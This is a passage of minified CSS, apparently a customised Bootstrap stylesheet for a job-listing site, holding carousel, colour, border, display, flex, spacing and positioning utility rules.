active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#002d6e!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#00183b!important}.bg-secondary{background-color:#008f3c!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#005c27!important}.bg-success{background-color:#008f3c!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005c27!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#f54373!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#f2134f!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-turqoise{background-color:#46bcaf!important}a.bg-turqoise:focus,a.bg-turqoise:hover,button.bg-turqoise:focus,button.bg-turqoise:hover{background-color:#37988d!important}.bg-warm-concrete{background-color:#fff5f2!important}a.bg-warm-concrete:focus,a.bg-warm-concrete:hover,button.bg-warm-concrete:focus,button.bg-warm-concrete:hover{background-color:#ffcebf!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#002d6e!important}.border-secondary,.border-success{border-color:#008f3c!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#f54373!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-turqoise{border-color:#46bcaf!important}.border-warm-concrete{border-color:#fff5f2!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex,.job-item.tight-view{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap,.job-item.tight-view{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.job-item.tight-view,.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.job-item__bottom-info .info-item,.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.job-search__filters select,.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!